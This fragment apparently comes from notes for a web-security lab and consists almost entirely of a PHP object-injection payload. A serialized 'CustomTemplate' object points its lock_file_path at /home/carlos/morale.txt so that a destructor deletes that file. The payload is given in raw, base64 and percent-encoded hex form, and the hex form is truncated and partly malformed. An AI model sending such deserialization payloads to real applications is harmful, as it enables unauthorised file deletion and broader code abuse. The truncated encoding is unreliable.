 O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQo=
65%33%4d%36%4d%54%51%36%49%6d%78%76%59%32%74%66%5a%6d%6c%73%5a%56%39%77%59%58%52%6f%49%6a%74%7a%4f%6a%49%7a%4f%69%49%76%61%47%39%74%5a%53%39%6a%59%58%4a%73%62%33%4d%76%62%57%39%79%59%57%78%